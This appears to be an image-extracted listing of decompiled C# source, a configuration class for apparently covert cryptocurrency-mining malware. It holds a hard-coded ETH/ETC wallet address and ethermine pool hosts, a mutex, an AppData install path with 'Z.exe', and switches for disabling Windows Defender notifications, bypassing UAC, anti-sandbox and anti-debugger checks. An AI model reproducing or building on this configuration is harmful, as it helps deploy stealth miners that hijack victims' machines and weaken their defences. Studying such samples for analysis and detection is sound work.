 1 using System;
2 using System.IO;
3
4 namespace VolVeR
5 {
6 // Token: 0x02000007 RID: 7
7 internal class config
8 {
9 // Token: 0x04000005 RID: 5
10 public static string etcWallet = "0x4dd10a91e43bc7761e56da692471cd38c4aaa426";
11
12 // Token: 0x04000006 RID: 6
13 public static string etcPool = "asia1-etc.ethermine.org:14444";
14
15 // Token: 0x04000007 RID: 7
16 public static string ethWallet = "0x4dd10a91e43bc7761e56da692471cd38c4aaa426";
17
18 // Token: 0x04000008 RID: 8
19 public static string ethPool = "asia2.ethermine.org:14444";
20
21 // Token: 0x04000009 RID: 9
22 public static string ethWorker = "Z";
23
24 // Token: 0x0400000A RID: 10
25 public static string etcWorker = "Z";
26
27 // Token: 0x0400000B RID: 11
28 public static string mutex = "JWSFRGFQXQ";
29
30 // Token: 0x0400000C RID: 12
31 public static string folder = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Z");
32
33 // Token: 0x0400000D RID: 13
34 public static string FileName = "Z.exe";
35
36 // Token: 0x0400000E RID: 14
37 public static string disableDefenderNotifications = "true";
38
39 // Token: 0x0400000F RID: 15
40 public static string bypassUAC = "false";
41
42 // Token: 0x04000010 RID: 16
43 public static string antiSandbox = "false";
44
45 // Token: 0x04000011 RID: 17
46 public static string antiDebugger = "false";
47 }
48 }
49